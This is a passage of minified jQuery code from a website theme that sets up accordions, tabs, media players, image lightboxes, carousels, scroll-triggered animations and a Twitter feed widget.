return false;});});$('.tw-accordion').each(function($index){$(this).attr('id','accordion'+$index);$(this).find('.accordion-group').each(function($i){$(this).find('.accordion-toggle').attr('data-parent','#accordion'+$index).attr('href','#accordion_'+$index+'_'+$i);$(this).find('.accordion-body').attr('id','accordion_'+$index+'_'+$i);});jQuery(this).on('show',function(e){jQuery(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});jQuery(this).on('hide',function(e){jQuery(this).find('.accordion-toggle').not(jQuery(e.target)).removeClass('active');});});$('.tw-toggle').each(function($index){$(this).find('.accordion-group').each(function($i){$(this).find('.accordion-toggle').attr('href','#toggle_'+$index+'_'+$i);$(this).find('.accordion-body').attr('id','toggle_'+$index+'_'+$i);});jQuery(this).on('show',function(e){jQuery(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});jQuery(this).on('hide',function(e){jQuery(e.target).prev('.accordion-heading').children('.accordion-toggle').removeClass('active');});});$('.tw-tab').each(function($index){$(this).find(">li").each(function($i){jQuery(this).appendTo(jQuery(this).closest('.tw-tab').find('ul.nav-tabs'));$(this).find(">a").attr('href','#tabitem_'+$index+'_'+$i);if($i===0){$(this).addClass('active');}});$(this).find(".tab-pane").each(function($in){jQuery(this).appendTo(jQuery(this).closest('.tw-tab').find('div.tab-content'));$(this).attr('id','tabitem_'+$index+'_'+$in);if($in===0){$(this).addClass('active');}});});$('.tw-tab>ul a').click(function(e){e.preventDefault();jQuery(this).tab('show');});if(jQuery().jPlayer){jQuery('.jp-jplayer-audio').each(function(){jQuery(this).jPlayer({ready:function(){jQuery(this).jPlayer("setMedia",{mp3:jQuery(this).data('mp3')});},swfPath:"",cssSelectorAncestor:"#jp_interface_"+jQuery(this).data('pid'),supplied:"mp3, all"});});jQuery('.jp-jplayer-video').each(function(){jQuery(this).jPlayer({ready:function(){jQuery(this).jPlayer("setMedia",{m4v:jQuery(this).data('m4v'),poster:jQuery(this).data('thumb')});},size:{width:'100%',height:'auto'},swfPath:"",cssSelectorAncestor:"#jp_interface_"+jQuery(this).data('pid'),supplied:"m4v, all"});});}
jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({deeplinking:false});jQuery('.tw-milestones-box').each(function(){var $curr=jQuery(this);jQuery('>.tw-milestones-content>.tw-milestones-count>.tw-milestones-show>ul',$curr).each(function(){jQuery(this).css('bottom','-'+jQuery(this).height()+'px');});$curr.bind('tw-animate',function(){setTimeout(function(){jQuery('>.tw-milestones-content>.tw-milestones-count>.tw-milestones-show>ul',$curr).each(function(){jQuery(this).animate({bottom:'5px'},800).animate({bottom:'0px'},'slow');});},1000);});});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);var $currChild=$curr.children().eq(-1);if($currChild.attr('id')==='sidebar'||$currChild.hasClass('tw-pricing')||$currChild.hasClass('tw-our-team')||$currChild.hasClass('tw-blog')){$currChild.children().addClass('tw-animate-gen').attr('data-gen',$curr.attr('data-gen')).attr('data-gen-offset',$curr.attr('data-gen-offset')).css('opacity','0');$curr.removeClass('tw-animate-gen').attr('data-gen','').attr('data-gen-offset','').css('opacity','');}});jQuery(window).resize();});jQuery(window).on('load',function(){"use strict";logobg();loadComplete();img_slider();jQuery('.tw-testimonials').each(function(){var $prev=jQuery(this).find(".carousel-prev");var $next=jQuery(this).find(".carousel-next");var $easing='quadratic';var $direction=jQuery(this).data("direction");var $duration=jQuery(this).data("duration");var $timeout=jQuery(this).data("timeout");jQuery(this).find('>ul').carouFredSel({items:1,direction:$direction,prev:$prev,next:$next,auto:{easing:$easing,duration:$duration,timeoutDuration:$timeout,pauseOnHover:true}});});list_carousel();jQuery('ul.tw-carousel>li>.gallery-container').unbind('tw-carousel-container-height-repair').bind('tw-carousel-container-height-repair',function(){var $currGallCon=jQuery(this);var $currLiHeight=$currGallCon.closest('li').height();if($currGallCon.closest('.caroufredsel_wrapper').height()<$currLiHeight){$currGallCon.closest('.caroufredsel_wrapper').animate({height:$currLiHeight},600);$currGallCon.closest('ul.tw-carousel').height($currLiHeight);}});jQuery('ul.tw-carousel>li>.gallery-container').each(function(){var $currGallCon=jQuery(this);jQuery('>.carousel-arrow>a',$currGallCon).each(function(){jQuery(this).bind('click',function(){setTimeout(function(){$currGallCon.trigger('tw-carousel-container-height-repair');},1100);});});});if(jQuery().jtwt){jQuery('.tw-twitter').each(function(){var currentTwitter=jQuery(this);currentTwitter.find('a').on("click",function(){jQuery(this).attr('target',"_blank");});currentTwitter.jtwt({count:currentTwitter.attr('data-count'),username:currentTwitter.attr('data-name'),image_size:0});currentTwitter.children('.twitter-follow').appendTo(currentTwitter);});}
jQuery('.tw-animate').each(function(){var $curr=jQuery(this);var $currOffset=$curr.attr('data-gen-offset');if($currOffset===''||$currOffset==='undefined'||$currOffset===undefined){$currOffset='bottom-in-view';}
if($currOffset==='none'){$curr.trigger('tw-animate');}else{$curr.waypoint(function(){$curr.trigger('tw-animate');},{triggerOnce:true,offset:$currOffset});}});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);$curr.bind('tw-animate',function(){$curr.css('opacity','');$curr.addClass('animated '+$curr.data('gen'));});});jQuery('.tw-animate-gen').each(function(){var $curr=jQuery(this);var $currOffset=$curr.attr('data-gen-offset');if($currOffset===''||$currOffset==='undefined'||$currOffset===undefined){$currOffset='bottom-in-view';}
$curr.waypoint(function(){$curr.trigger('tw-animate');},{triggerOnce:true,offset:$currOffset});});jQuery(window).resize();});function logobg(){var logoTmpSize=jQuery('#header .tw-logo').offset().left;jQuery('.tw-logo-bg').width(logoTmpSize);jQuery('.tw-logo').css('height','');if(jQuery('.show-mobile-menu').css('display')==='none'){jQuery('.tw-logo').css('height',jQuery('#header').height()+'px');}}
function img_slider(){"use strict";jQuery('.gallery-container').each(function(){var $prev=jQuery(this).find(".carousel-prev");var $next=jQuery(this).find(".carousel-next");jQuery(this).find('.gallery-slide').carouFredSel({auto:false,responsive:true,scroll:{fx:'uncover-fade',easing:"swing",duration:1000},width:'100%',heigth:'auto',padding:0,prev:$prev,next:$next,items:{width:870,visible:{min:1,max:1}}});});}
function list_carousel(){"use strict";jQuery('.list_carousel').each(function(){var $prev=jQuery(this).closest('.carousel-container').find(".tw-carrow .carousel-prev");var $next=jQuery(this).closest('.carousel-container').find(".tw-carrow .carousel-next");var $width=310;var $min=1;var $max=4;var $currentCrslPrnt=jQuery(this);var $currentCrsl=$currentCrslPrnt.children('ul.tw-carousel');if(jQuery(this).hasClass('tw-carousel-partner')){$width=200;$max=6;}
else if(jQuery(this).hasClass('tw-carousel-post')){$width=400;$max=3;}
else if(jQuery(this).hasClass('tw-carousel-portfolio')){$width=350;$max=4;}
else if(jQuery(this).hasClass('tw-carousel-twitter')){$width=400;$max=1;}
$currentCrsl.carouFredSel({responsive:true,auto:false,prev:$prev,next:$next,width:'100%',heigth:'auto',scroll:1,items:{width:$width,visible:{min:$min,max:$max}}});});}
function loadComplete(){"use strict";jQuery('#loading').remove();jQuery('body').removeClass('loading');}